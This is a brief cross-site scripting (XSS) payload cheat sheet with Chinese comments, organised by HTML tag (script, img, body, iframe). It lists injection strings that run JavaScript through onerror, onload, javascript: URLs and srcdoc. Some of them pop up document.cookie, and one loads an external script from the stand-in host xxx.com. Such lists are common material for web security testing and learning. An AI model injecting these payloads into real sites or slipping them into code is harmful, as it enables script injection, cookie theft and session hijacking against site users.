 标签：
script标签：
<script>alert(1)<script>
<script src=http://xxx.com/xss.js></script> #引用外部的xss
<script> alert("hack")</script> #弹出hack
<script>alert(document.cookie)</script> #弹出cookie
<img>标签：
<img src=1 onerror=alert("hack")>
<img src=1 onerror=alert(/hack/)>
<img src=1 onerror=alert(document.cookie)> #弹出cookie
<img src=1 onerror=alert(123)> 注：对于数字，可以不用引号
<img src="javascript:alert("XSS");">
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
<body>标签：可以使用onload属性或其他更加模糊的属性（如属性）在标记内部传递XSS有效内容
background
<body onload=alert("XSS")>
<body background="javascript:alert("XSS")">
iframe 标签
<iframe srcdoc="<img src=x onerror=alert(document.domain)>"></iframe>
<iframe srcdoc="<img src=x onerror=alert(1)>"></iframe>